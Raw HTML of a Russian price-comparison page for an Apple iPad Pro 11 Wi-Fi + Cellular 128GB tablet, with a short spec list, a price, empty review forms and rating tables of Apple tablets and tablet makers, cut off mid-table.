.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><title>Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63): отзывы, видеообзоры, цены, характеристики</title><meta name="description" content="Обзор на Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63). Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><link rel="canonical" href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-wi-fi-cellular-128gb-2021-silver-serebristyj-mhw63" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63): отзывы, видеообзоры, цены, характеристики" /><meta property="og:description" content="Обзор на Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63). Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><meta property="og:url" content="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-wi-fi-cellular-128gb-2021-silver-serebristyj-mhw63" /><meta property="og:site_name" content="MaxPoints" /><meta property="og:image" content="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-2653.jpeg" /><meta property="og:image:width" content="225" /><meta property="og:image:height" content="248" /><meta name="twitter:card" content="summary_large_image" />  <script type='text/javascript' id='jquery-core-js-extra'>var ajax_object = {"ajaxurl":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","nonce":"f9b9dc08d8"};</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <noscript><div><img src="https://mc.yandex.ru/watch/53314705" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="planshet-template-default single single-planshet postid-851769"><div class="header"><div class="container"><div class="row header_in"><div class="logo"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo.png" alt="MaxPoints" /> </a></div><div class="search_form"><form class="" action="https://maxpoints.ru/"> <input type="text" class="search-autocomplete" name="s" placeholder="Я ищу..." /> <button class="search-btn" type="submit"><i class="mp-icon-search" aria-hidden="true"></i></button></form></div><div class="user_panel"><div class="m_go_search"><i class="mp-icon-search" aria-hidden="true"></i></div> <a class="i_link fav_link" href="https://maxpoints.ru/favorites"><i class="mp-icon-heart" aria-hidden="true"><span class="count">0</span></i><span class="t">Отложенные</span></a> <a class="i_link compare_link" href="https://maxpoints.ru/compare"><i class="mp-icon-list" aria-hidden="true"><span class="count">0</span></i><span class="t">Сравнение</span></a> <span class="user_nav gologin" title="Вход / регистрация" class="user_nav"><i class="mp-icon-user" aria-hidden="true"></i></span><nav class="menu"><aside class="menu__burger"> <span class="menu__burger-line menu__burger-line--first"></span> <span class="menu__burger-line menu__burger-line--middle"></span> <span class="menu__burger-line menu__burger-line--last"></span></aside><div class="menu__desktop"></div></nav></div></div></div></div><div class="header_bottom"><div class="container"><div class="row"><div class="col12"><ul class="header-menu"><li class="header-menu__item"> <a href="https://maxpoints.ru/kompyuternaya-tehnika" class="header__menu-link">Компьютерная техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/notebooks" class="header-menu__submain-item">Ноутбуки</a> <a href="https://maxpoints.ru/planshety" class="header-menu__submain-item">Планшеты</a> <a href="https://maxpoints.ru/printers" class="header-menu__submain-item">Принтеры и МФУ</a> <a href="https://maxpoints.ru/monitors" class="header-menu__submain-item">Мониторы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/elektronika" class="header__menu-link">Электроника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/mobiles" class="header-menu__submain-item">Мобильные телефоны</a> <a href="https://maxpoints.ru/cameras" class="header-menu__submain-item">Фотоаппараты</a> <a href="https://maxpoints.ru/camcorders" class="header-menu__submain-item">Видеокамеры</a> <a href="https://maxpoints.ru/acameras" class="header-menu__submain-item">Экшн-камеры</a> <a href="https://maxpoints.ru/tv" class="header-menu__submain-item">Телевизоры</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/accessories" class="header__menu-link">Аксессуары<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/allheadphones" class="header-menu__submain-item">Наушники</a> <a href="https://maxpoints.ru/smartwatches" class="header-menu__submain-item">Умные часы</a> <a href="https://maxpoints.ru/acsystems" class="header-menu__submain-item">Акустические системы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/appliances" class="header__menu-link">Бытовая техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/wamachines" class="header-menu__submain-item">Стиральные машины</a> <a href="https://maxpoints.ru/elkettles" class="header-menu__submain-item">Электрочайники</a> <a href="https://maxpoints.ru/holodilniki" class="header-menu__submain-item">Холодильники</a> <a href="https://maxpoints.ru/hoovers" class="header-menu__submain-item">Пылесосы</a> <a href="https://maxpoints.ru/microwaves" class="header-menu__submain-item">Микроволновые печи</a> <a href="https://maxpoints.ru/plity" class="header-menu__submain-item">Плиты</a> <a href="https://maxpoints.ru/blenders" class="header-menu__submain-item">Блендеры</a> <a href="https://maxpoints.ru/dishwashers" class="header-menu__submain-item">Посудомоечные машины</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/for-car" class="header__menu-link">Для авто<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/dvrs" class="header-menu__submain-item">Видеорегистраторы</a> <a href="https://maxpoints.ru/gpsnavigators" class="header-menu__submain-item">GPS-навигаторы</a> <a href="https://maxpoints.ru/carradios" class="header-menu__submain-item">Автомагнитолы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/beauty" class="header__menu-link">Красота<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/hairdryers" class="header-menu__submain-item">Фены</a> <a href="https://maxpoints.ru/allforceps" class="header-menu__submain-item">Щипцы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/sovety-ot-maxpoints" class="header__menu-link header__menu-link--clean">Советы от MaxPoints</a></li></ul></div></div></div></div><div class="container"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru/planshety/apple" itemprop="item"><span itemprop="name">Apple</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span class="bpt">Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)</span></div><h1 class="p-title" id="searchyam">Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)</h1>  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> </div><div class="t_menu"><div class="container"><div class="row"><div class="col12"><div class="t_menu_in"><ul><li><a href="#fullhar" title="Характеристики"><i class="mp-icon-specifications" aria-hidden="true"></i><span>Характеристики</span></a></li><li class="r_q"><a class="go_rev" href="#reviews" title="Отзывы"><i class="mp-icon-speak" aria-hidden="true"></i><span>Отзывы</span></a></li><li class="r_q"><a class="go_qa" href="#reviews" title="Вопрос-ответ"><i class="mp-icon-question" aria-hidden="true"></i><span>Вопрос-ответ</span></a></li><li><a href="#recmag" title="Магазины"><i class="mp-icon-marker" aria-hidden="true"></i><span>Магазины</span></a></li></ul><div class="p_action_box"><div class="p_action"><span class="a_l addfav" data-fid="851769" data-st="add"><i class="mp-icon-heart" aria-hidden="true"></i><span>Отложить</span></span></div><div class="p_action"><span class="a_l add_compare" data-fid="851769" data-st="add"><i class="mp-icon-list" aria-hidden="true"></i><span>Сравнить</span></span></div></div></div></div></div></div></div><div class="description"><div class="container"><div class="f_desc"><div class="p_img"><div class="p_thumb"> <a href="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-2653.jpeg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2021/08/x248_trim-2653.jpeg" alt="Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)"></a></div> <br></div><div class="p_desc"><div class="p_info"><ul class="p_opt"><li><span>Процессор:</span> Apple M1 2400 МГц</li></ul><div class="p_share"><div class="share_buttons"><div class="share s_vk"><i class="mp-icon-vk" aria-hidden="true"></i><span class="c_vk"></span></div><div class="share s_facebook"><i class="mp-icon-facebook" aria-hidden="true"></i><span class="c_facebook"></span></div><div class="share s_odnoklassniki"><i class="mp-icon-odnoklassniki" aria-hidden="true"></i></div><div class="share s_linkedin"><i class="mp-icon-in" aria-hidden="true"></i></div><div class="share s_viber"><i class="mp-icon-viber" aria-hidden="true"></i></div><div class="share s_whatsapp"><i class="mp-icon-whatsapp" aria-hidden="true"></i></div><div class="share s_skype"><i class="mp-icon-skype" aria-hidden="true"></i></div><div class="share s_telegram"><i class="mp-icon-telegram" aria-hidden="true"></i></div></div></div><div class="price_btns"><div class="item price">Стоимость ~ 87 690 <i class="fa fa-rub" aria-hidden="true"></i></div> <!--noindex--><div class="item go_r2"><a href="https://market.yandex.ru/search?pp=900&erid=F7NfYUJRWv19YrCkNVS5&mclid=1003&distr_type=7&clid=2571272&text=Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)&vid=Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)" target="_blank" rel="nofollow">На Яндекс.Маркет</a></div><!--/noindex--></div></div></div><div class="p_meta"> <span class="top-star-rating"><span class="top-val">0</span><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="reviews_count go_r" data-id="#reviews">0 отзывов</div></div></div></div></div><div class="main"><div class="container"> <!--noindex--><div class="rec_m"><h2 id="recmag" class="b_title">Рекомендуемые магазины, где можно купить данный товар или аналоги</h2><div class="rec_m_in"><div id="marketWidget"></div></div></div> <!--/noindex--><h2 id="vid" class="b_title">Видеообзоры на Планшет Apple iPad Pro 11 Wi-Fi + Cellular 128GB (2025) Silver Серебристый (MHW63)</h2><div class="row f_main"><div class="content"><div class="full_h"><h2 id="fullhar" class="b_title">Подробные характеристики</h2><div class="full_h_in"><div class="title title_size_18">Система</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Цвет товара</span></dt><dd class="n-product-spec__value">серебристый</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Процессор</span></dt><dd class="n-product-spec__value">Apple M1 2400 МГц</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Частота процессора</span></dt><dd class="n-product-spec__value">2400 МГц</dd></dl><div class="title title_size_18">Экран</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Тип матрицы экрана</span></dt><dd class="n-product-spec__value">IPS</dd></dl><div class="title title_size_18">Беспроводная связь</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Поддержка Wi-Fi</span></dt><dd class="n-product-spec__value">есть</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Стандарт Wi-Fi</span></dt><dd class="n-product-spec__value">802.11ax</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Поддержка Bluetooth</span></dt><dd class="n-product-spec__value">есть</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Версия Bluetooth</span></dt><dd class="n-product-spec__value">5.0</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Тип SIM-карты</span></dt><dd class="n-product-spec__value">nano SIM</dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Мобильная связь</span></dt><dd class="n-product-spec__value">LTE</dd></dl><div class="title title_size_18">Фотокамера</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Фронтальная камера</span></dt><dd class="n-product-spec__value">есть</dd></dl><div class="title title_size_18">Размеры и вес</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span>Вес</span></dt><dd class="n-product-spec__value">468 г</dd></dl></div></div><div class="r_block tabs dh"><h2 id="reviews" class="b_title">Отзывы</h2><div class="r_menu"><div class="go_form"><ul class=""><li class="rf_go" title="Оставить отзыв"><i class="mp-icon-speech-bubble" aria-hidden="true"></i><span>Оставить отзыв</span></li><li class="qf_go" title="Задать вопрос эксперту"><i class="mp-icon-question" aria-hidden="true"></i><span>Задать вопрос эксперту</span></li></ul></div><div class="switch"><ul class="lt_menu "><li><span>Отзывы</span><span class="count">0</span></li><li data-hash="qa"><span>Вопросы</span><span class="count">0</span></li></ul></div></div><div class="lt_content "><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/planshet/planshet-apple-ipad-pro-11-wi-fi-cellular-128gb-2021-silver-serebristyj-mhw63#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://maxpoints.ru/wp-comments-post.php" method="post" id="commentform" class="commentform" novalidate><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Ваше имя..." value="" required /></p><p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email..." value="" required /></p><p><textarea id="comment" name="comment" placeholder="Ваш отзыв" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><input name="wp-comment-cookies-consent" type="hidden" value="yes" /><div class="product_rating_form"><span class="label">Ваша оценка</span><div class="ratingbox"><input type="radio" name="product_rating" id="star5" value="5"/><label for="star5" title="5"></label><input type="radio" name="product_rating" id="star4" value="4"/><label for="star4" title="4"></label><input type="radio" name="product_rating" id="star3" value="3"/><label for="star3" title="3"></label><input type="radio" name="product_rating" id="star2" value="2"/><label for="star2" title="2"></label><input type="radio" name="product_rating" id="star1" value="1"/><label for="star1" title="1"></label></div></div><p><textarea id="product_plus" name="product_plus" placeholder="Что вам понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><p><textarea id="product_plus" name="product_minus" placeholder="Что вам не понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><div class="comments_agree"><input id="comments_agree" type="checkbox" name="agree"><label for="comments_agree">Я принимаю <span>условия политики конфиденциальности</span></label></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить отзыв" /> <input type='hidden' name='comment_post_ID' value='851769' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d503ed1866" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="166"/></p></form></div></div><div class="qa"><div class="q_form"><form id="q_form"><p><input type="text" id="q_name" name="q_name" placeholder="Ваше имя..." ></p><p><input type="email" id="q_email" name="q_email" placeholder="Email..." ></p><p><textarea id="q_message" name="q_message" placeholder="Ваш вопрос..."></textarea></p><div class="status"></div><input type="hidden" name="pid" value="851769"><p><button class="btn submit" type="submit">Отправить</button></p></form></div></div></div></div><div class="s_w"><div class="s_title">Рейтинг планшетов Apple</div><div class="s_h"><div class="c1"><i title="Модель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-10-5-256gb-wi-fi">Планшет Apple iPad Pro 10.5 256Gb Wi-Fi</a></div><div class="c2">6</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-12-9-2015-256gb-wi-fi-cellular">Планшет Apple iPad Pro 12.9 (2015) 256Gb Wi-Fi + Cellular</a></div><div class="c2">4</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-12-9-2015-256gb-wi-fi">Планшет Apple iPad Pro 12.9 (2015) 256Gb Wi-Fi</a></div><div class="c2">3</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-4-16gb-wi-fi">Планшет Apple iPad mini 4 16Gb Wi-Fi</a></div><div class="c2">3</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-2-128gb-wi-fi">Планшет Apple iPad mini 2 128Gb Wi-Fi</a></div><div class="c2">2</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-air-2-32gb-wi-fi">Планшет Apple iPad Air 2 32Gb Wi-Fi</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-2-64gb-wi-fi">Планшет Apple iPad mini 2 64Gb Wi-Fi</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-1tb-wi-fi-cellular">Планшет Apple iPad Pro 11 1Tb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-mini-4-32gb-wi-fi-cellular">Планшет Apple iPad mini 4 32Gb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-apple-ipad-air-2-32gb-wi-fi-cellular">Планшет Apple iPad Air 2 32Gb Wi-Fi + Cellular</a></div><div class="c2">1</div><div class="c3">5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul></div></div><div class="sidebar"><div class="s_w t10"><div class="s_title">Рейтинг производителей</div><div class="s_h"><div class="c1"><i title="Производитель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshety/ployer">Ployer</a></div><div class="c2">13</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/amazon">Amazon</a></div><div class="c2">65</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/atlas">Atlas</a></div><div class="c2">52</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/blackberry">BlackBerry</a></div><div class="c2">54</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apple">Apple</a></div><div class="c2">2316</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lexand">LEXAND</a></div><div class="c2">268</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acme">ACME</a></div><div class="c2">27</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/icoo">ICOO</a></div><div class="c2">89</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/toshiba">Toshiba</a></div><div class="c2">36</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/df">DF</a></div><div class="c2">54</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/smart-devices">Smart Devices</a></div><div class="c2">13</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pegatron">Pegatron</a></div><div class="c2">37</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/xiaomi">Xiaomi</a></div><div class="c2">268</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbopad">TurboPad</a></div><div class="c2">625</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/odeon">Odeon</a></div><div class="c2">44</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/microsoft">Microsoft</a></div><div class="c2">196</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/jxd">JXD</a></div><div class="c2">13</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/huawei">Huawei</a></div><div class="c2">1307</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/senkatel">SENKATEL</a></div><div class="c2">53</div><div class="c3">4.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/effire">effire</a></div><div class="c2">28</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dell">DELL</a></div><div class="c2">298</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pocketbook">PocketBook</a></div><div class="c2">378</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/htc">HTC</a></div><div class="c2">64</div><div class="c3">4.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/modecom">Modecom</a></div><div class="c2">14</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/globex">Globex</a></div><div class="c2">18</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/gmini">Gmini</a></div><div class="c2">40</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zte">ZTE</a></div><div class="c2">45</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ainol">Ainol</a></div><div class="c2">185</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/goclever">GOCLEVER</a></div><div 